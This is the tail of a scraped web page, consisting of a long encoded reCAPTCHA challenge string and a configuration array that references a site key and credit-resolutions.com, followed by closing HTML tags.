QaIF/[base64]/Ci8KcZE1Bwp5Lw47CpGZlwqw+MBEMw6txw4PDg8KBMnwFGD3Du8OMw6BkTMKaw5fDjsOwQMOgSsO1C8OrNDjChsOowo/[base64]/CiivCsAVWSCzDi0AWWDFFfsOhd8ODw6o/wpF7w77DszsfwqM6w4vDnhTChcK1wqfDu8ONPMO0w7p0wrJ4F2ZmEcOZw6Q9w4rDv8O5w7TCjGrDksKiFQIqZ8K3CjBjdAAiVzXDvBNDw6fCi0YdAcKCMcKLw5vCjX/Cl0Aawq0bYcOjCyxbw6FiNgHDt8Kmw4BxwpxlUHLDjlgKW8KIw4tjIsOYAk3Cs8K9wrDDqyHDv8O0wrlLw59MccOgOsKew6TCqMKrTizDn8Odw6nCq8KRPSLCoQnDiSNCw6MdwqrCo8KjWmnDlxvCj8OHETLCvsOzwoJ8PsOBw4t8w7E/NUk5RcK0dkHCsMORwr92w5vDt8OVw4suO1vDrn3Cn0t4w5URw7MHDj94w5lMam3DvQkVwrnDmcKtQUtNw5FgwpQNw4HDjUPDmzTCkMKbwq7DusKsAzdoU8Kpwp/DpSDDmi44LcKPG8Ovw6FXHcO9w4fDjMKCwrjDgMKyNQFwNBbDqVzDr8ONwrPCiVYQw4TCi8O+DVvCpcKWH8OYPsOVwqvDuwTCmgVlQFjCqU0awr3CkAJEYMKiOcKGdl/Ci37DlDhQTsKkFcO6wo/[base64]/DuBLCvsOKw5FqE2B9wrYfcMO/[base64]/DszspwpscA8K7w6XCksOHw7V8wqV8wosSTjzDqDvCvCMOwpLDocOfacK/BHM3w40QwoPCtcOrwqXClMKfwr/ChsKowoRcw7IQODcRwp4kRsOjw6jDjVNvDgtRRcO6wqvCmsObDULCq2HDqCg9KsKTwrHCj8KjwoHCpGkOwqrCkMOeTcOJwqU0IC3CvcK7dSlCwqvDizbDsSVfwrhdHVZhen7Dhk/CrsKOI1LDusK5wpwmYcOjwrzDtcOTw4XCpsKZwpHCkWDCswTDpsO6UHTCrMOZcCXDucOLwoLDumDCg8KhGSXCucKRf8OHwoHCqDTClQAdw7BeHUrCrMKYMcO/WsKsRsO/C8O+w589V0DCmRvDgMKHRMKow53DvTfCv0MLw6DClcOvwrjCqMKAHS/CicOIw6MIDDHDm8KpKnB2V1fDtsK1UzMyZcKXKMKwRsKvw4bCicOhR8OhZ8OQwrAofQHCvsOnwrfCo8Oew7cgw47CsylmDMO1GxDCqMOBURZVwrFRwpEKB8O/w5EFw6d0wqPCrUTDm8Okf8K/wq9Qwr9hwrvDvCUrw4TDmF7ClsOkw4tJbGJfwqjDlkV8wqlyZcOKw7zCqnBHw7LDr8K5M8KELD3CvRnCiXh6woZqwqoGCMOaAnNaw7/[base64]/woRHS2sSLWzCjjcJwpDCpWPDrcKpR3nDtMOyC8OZw5LDrcOPUsOWNcOvF3vCssOBGQBgw5INcsKNNsOxwrvDlWQoaA/Dmzp4w4dQwr4ZfS40AsODT8KFwoJaw70Qw5IeUcKCwrRFw79/[base64]/w5DCllnChmAywoYewqUiwrTDvsOow7oMw7XChMK1wpPDoRPDkQzDqzNvwqZhOGXCmcOPw5DCt8KMw4jCnsO5QsKgc8OHw6bCvlnCtMKCwpxMwpfCp3dKw5bDg8K9HiAxwqLCvyTDkA7Cl8K5wo/CjmREw6VIw6XCmcOPNsOJWsO7QSN2LSREasKWw4wPw7I4ZE8XY8OKN3QMBULDugdWCsOYdU59NcKoACjClHjCoCMww4BiwonDkMOBw7AawqbDiz5JLjd7w4zCv8Oew4bCtmPDpC/DiMO2wrZFw6HDhwlEwrzDpi/DmcKjw5DDsWwMwr1ww6wkw7/DgGfCqVvDkXHCt8K5Jx3CtMKDwpvDkUt3wp0gPMKKwo1QPMOQY8Odw77DgcOzJTfDjcKpw5hNw6gxwp7CnB9kfX/DlMOfw7vCggxwZ8ONwqvCscKLYxXDnMOWwqBNdMOTwoQ6GsKMwooEKMK9CjjDvMOuecOlVX7CvG0iwoYXTVXCsMKowqjDrsOcwrrDpcKyYGZgwobDqsOqwoRuaCfDgMO0ZBDDjMOIfWbDocOww6JTfMOFZ8KqwpcBSSzClMKRw4vCpXHCucK8wonChkrDrcONw4Q/dgRnRk11wq7Dk8OWODTDvlZAXMOow5U9wqIfw7leHljCl8OIBA/CmcKnCMOAw5TDnjZkw5rCgndTwrZzworDkgjDmMKRwrZaFsOVwrfDssOQw7zCm8K/woZGPzDDlhl7S8OYwrfCv8Kjw43DiMK9w7fCksKrJsOKXRfDqMO5wqMVDFh1LsOAPnfCnsK/[base64]/woNjGUtcWFPDjMOpwqp0DRxRw7nDoi3DuiTCizgjLW1mAxdewoJVwpDDqcO/woLCl8OoQMOww509woUGwqYTwoPDscODwo7DksKTMcKLAj84d0QFUMKew6lfw7MwwqM9wqHCqxIcYHhMZcOYJMOweg/[base64]/Dp8Krw7QzIAPCrcOmMljDjR/CukbCiXIzcRHDuE7DjzRLBmQqbMOKVMKYw4RQITbClitJVMKPNGEHwpYzw67CqcK/FsKHw6/CtcKFw40hwrtAP8OBMH3DqcKfVMK9w4DDqS/Cp8ODw6ciWcO5OQ7CrMOKfVU6G8Kxw4HCgwbCnsODEl97wrrDrkPCncOtwo/Dp8Odfg7DtcKNwr/Ch3vCoXk7w6fDv8KMwq4jw40Swp/CoMK6w6XDrFjDn8KxwrHDn2tYw69Mw5cQw6rDs8KqQcKZw68KI8OvUMK6WifCgsKJw7cGw7jCi2DCozQ+ayPCnxVPwrLDqBAnTwHCnQbClcOmasK3wp86TB3DqcKpG04Bw4TCpMO4w7zCncKldMOqwpQfLWfChsKOXnUhwqnCnwTCrcOgw7nCvG/DoVfCscKXFXVcPcKaw4YjGBfDhsKCw6h4OXHCsMKoY8K/ABwqA8KxahwmFcKmYMOcOV4FYsKew7rDtMKiFcK8Syslw6HDuxRQw5zCmnLDpcKEw4IUIETDpMKHX8KDUMOkQsKOIwRow5Aqw6HCqz/Cl8KZSyvCs8K2wr/ChcKVb8KDUUY6IsOFw5rDpDlnYFEDwp3CuMOVEcOVPnlBBsOuwqTCgMKPw4x8w5nCtMKaAzDDj2RVfix9IMOPw61RwrTDoV/DscOSCMOEXcOyR01mwpVHcgFJY2Zzwr9yw7jDjcKoAcOZwpHClWPDlcO+DMKNw71hw6M7wpEmUkpcXCXDh2pJQsO3w6xKLDDCl8OIcG8bw5ZBUMKVC8OqbgUcw4EHc8OSw7jCkMK8XTHCgcOkWlgMwpIhTSgDVMO/woLDpW91dsKPw63CjMKFw7jDow/CtcK4w5TDisO1IMKxwp/DgcOXLcKPwprDs8Oaw7gCb8OXwp4vwpvCkAJOwpcSw6VKw5MmSiXDrjtZw7VNZcKaLMKce8OUw6s5G8OZcMO2w7TClcOpGMKbw43CjU1qdBbDtW/[base64]/CtsKpKzHCjMKzw4TCiXrCviNxQsKzwozCpTpBUApwwo7CjcO+wrh3w4VBwrvCugQWw47CkMOvw7dcQETDscKvPkZWEn3DhcKYw4sNw6V8FsKMdXnCglZne8Kmw7/[base64]/[base64]/DoMOawrh1dcK8wo/DmwgNwrXDpcOzdMK1woI1W8OJR8K8BcOSRcOKw4DDqn7DrMK9LsKZAkbCrAXCh34TwqtAw47DiGjCrl/Cm8KxacKuMj/DhMKkFMKuC8KPLALCgsKswr7DpHkIJsO/C8O/w4vCgSLDvcOHwr/CtsKXfsOww4LCl8O8w4/DjUs7BsK0LMOtLlhNZ8O6ZnnDmCzDiMOZZMOMTMOuwpXCrMK6fyHChMKPwpjCrRN8w73CrWo5Y8OeYQQcw4/DllvCosK3w7PCm8K5w7AmcsKYwrbCicO5PcOewo0AwoTDmMKwwojCssKDMCFmwrY1IinCvHDCkGbCii3Di0XCscO8ERIRw7jDty/[base64]/CqAfCuMKuw74Pw5ANBHHCqiY3wqHClsKrKMKpw4o+w4B1esOZZy0iw7DCnj/[base64]/[base64]/Dl8Otd1TCuXPDnBvCsEkUwrgWw7tAO8Oiw6nCsFNWJgFXw5sEYwNRwpfDmx1Hw41/w75wwrZsXMKaYWk3wo7DqEHCiMKOwrXCqMKHwopMIDPChUY4wrLCmsO9wpE1w5sTw5DDp0DDh0rCs8OxWsKiwrAcYARUVMOnZcOOSyBxdXZZesKTC8OhVcKPw4RTCAlSwprCssODf8O+H8OuwrLCv8Kzw5jCuEzDjnora8OhGsKDB8O/WcO/[base64]/[base64]/Cn2gIwrV8woMcQsKdw55MwrnDncKEwqg5XHrCnmrCp8OXS0LCt8K5MnXClMKdwpwuZnINEx1Fw7UdOMKTPFh0KFghIcOresK9w4kfTynCnTcyw4J+w49bw5jDkV/[base64]/LcO1wol3w4zDqMOrwo9wUMOSwo8bSMOewovCsMKTw4rChTpywpbCpz0mGcKlCMK2S8KGw41CwpQPw4B4G0HCpsKLKGvCtsO1JUN7wpvDlGk6JTLCrMOPwrkYwoo3TChpU8KXwrDDnkPCncOERsKdBcKrAcOmP2vCvsOAwqjDh3N/[base64]/DohJ2wq7DncK9w5DCnsOrw6JocsO4YANKfcOEbXBKMztTwpHDqDlBwr9Qwplrw7PDgCBvwqDCoBYYwrJ1wqdRdyPDgcKFw6lxwqtQAkJGw4hHwqjCp8KbMllATEbCklbCq8Ofw6XDkh0MwpkSw7/Dr2rCgsK2w6jDgU1lw5Z6wp8ac8KjwrLCrBvDsV0vZnp4woLCoTrDrDDCmRZswpLCli/[base64]/DpsKBwr3DsMOWbgXChnHCv0hLwqXDhMOiEMKJAMOYw7FTwo7CmcOPwr4Iw7nDs8Kaw7rCgwzDsE5SE8Krwo0MLnvCj8KXw5DClMOPwrDCo1vDv8KCw73CvA7CuMKtw7/[base64]/DmcOhCgZywoHDr2M6McKxScOjwozDrsOLw6vDri3CnsKHRSQWw5zDoUvCjmXDsVDDl8Kvwp0NwqjCvMOnwr91OjdDKMOWYmwXwrXChQ4qazpZZMOnRMOswr/DgDd3wr3DjQhow47DicOOwol1w7XCrXbCry3Cr8O5EMKmdsOXw6wFw6F+wqvCrcKjQEBEXwbCocOTw7ZNw5XCsyIzwqV1KMK4wpvDhsKRBsKKwqjDj8O/w54Tw4x/[base64]/wpF8wro/[base64]/CpnLDlhjDnsOCw47CpzfClcO5OMKcw6p2wojClmInOgUlIMKjNQEIG8OaBsOndAPCmQvDjsKMPTRqwoRNw5FXwrrCmMOtfmVITcOIw4HDhjLDtD/DisKLwpzCixddfBVxwp1iwqTDolvChB7DtilrwovCuFbDl17CgS/Di8K8w5Y5w49jCXTDrMKHwpcVw4ZxD8K1w4jCvsOwwrrClDJHw53CusKvJ8OQwpnCjsOHw6pvw5/CncKowr1Hw7bDqMObw5Mvw7TDqDE7wpLCuMK3wrFlw5YDw5s8DcOYJk3DskPCsMKwwpohw5DDssONXh7CosKWwp3Dj1RqD8OZw41JwpXDtcKua8OoQzfCuwfCijvDvGwPCsKMcCrCmcKowo5pwoQTYMKbw7DCmDbDq8O6NW/CtHUkJsOke8KwNz/CijXCmCPDjVV3IcKcwqLDnBR2PloJbBRoYntLw7lDDi7DhFPDqcKFw5/[base64]/[base64]/[base64]/CgsOhbsOVdsO7dsKWw6PCgcO7OMOswqV/wpRkfcO3w4JhwrwXf3pDwpRZw4nDucO4wrZ/woLCgsODwo8Aw5vCo1HDicOVwp7Dg0gIRsKgw5LDk1Jow4NnUMOVw4ERIMKAHi5Pw5gzSMOREi8pw7gnw6ZWwotxUCRTPCfDv8KXclrCkQ8Ow5zDi8KPw4nDlkfDrkXCo8Khw6UKw4vDhndMJMOjw60OwoLClVbDskTDisOww4TCqBLCiMOBwr/Dv2PDo8OlwrLCjMKswpbDsnsOQsOVwoAqw6bCvcOkfFTCscOBdCDDvkXDv1opwpLDjjrDs2zDk8OMHk/CqsK3w5E6XsKoPzQdB1XDvgA+wo53Kj/[base64]/A8O2w6vCiMOTwp8hFDBZLVXDphnCvC3DhcOrwoYhUsKGw5vCrHMEZibDrU/Dg8KUw5HCqTY/[base64]/[base64]/DucOkwo/[base64]/DtcOzwrF6wqPDoznCl8KUQcO3wozCjcOFw5cewpoDw5/[base64]/[base64]/CswTCp2NeBMKRwqpyJB8Vw4IPaCzCllAMVsKvw7HCqh9qwpDChTHCh8Kawq/Dhh/CoMO0BMKvwqzCnRzDo8OIwrTCsGfCugd0woAnwr86ZFbCocORwr7DusKpesOfBiPCvMOqfH4awoADXBvDjQfCk3kNCMO4R3/[base64]/Cl8K2woAewq0Uw6YWw5LDtsO0acO0fwfCncK0FRclP1rDoz5laHrCrMKEYMKqwpIFwokow5lvw7zDtsKIw79BwqzCrsO/w5M7w5/DvMOgw519G8O1MsOvV8O5DGJ2CUfCu8ODFsOnw4/DpMKCwrbCnUcSw5DCvnYSa0bCjXnCh1bCpsOKBxvCjMKSShcDw4jDjcK3woVHD8KSw6Bywp8iwqw2EXk2bMK3wr52woLCmG7DvsKaHwXClQ/Dj8KBwrBSZW5AbhvCm8ORWsK3M8K4ZMKYw5E8wrrDtsO2P8OewpgZFcOXB0PDvjhEwqnDrcOfw4Ivw7XCoMK7wqAge8KZO8KpEsKhbcOxBijDhxxhwqNAw6DDjH1PwqvCrsO/wrnDuSQVXsOaw5QYUGl0w5F5w4lYPMODR8Kow4rCtC0BWcKCIXvCiAY7w51uXVXCg8Ktw6sPwozCo8OTJ3wSwrRyXxhRwotqY8OGwrNOKcOPwq3Cih5Nw5/CtsOTw48TQVlbM8OPdSVFwoYzLcOVw53Dp8K4w40pwqnDi08ywpFMwrlPbwgkesOrFG/DkDHDmMOrw4UWw7lHwolHOF5kHcO/AgLCrMK7Q8OtIk99RTPDrEJZwqTCkHF2LsKww7NTwpVcw4UXwq1KfkZ9I8OwS8Okw50gwqR7w5bCssOp\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B4F5EecivXMDdMS4Ex/Hfnr4jwOKnxwZADKMXgDAsnY\\u003d\x22,1,0,null,1,1768975280796,0,0,[224,192,44],null,[112,133,29],\x22RC-pr1QHoNJrPE-VA\x22,null,null,null,null,null,\x220dAFcWeA4zbHoVUuLZhMLuVat6BXPrV9jYaPrAlPCD7cPSvIwEY2oxVaswYEGQYBX7whI397_165VMD1GaEtHa4zrU1sO4ZLm0YQ\x22,1769058080797]");
    </script></body></html>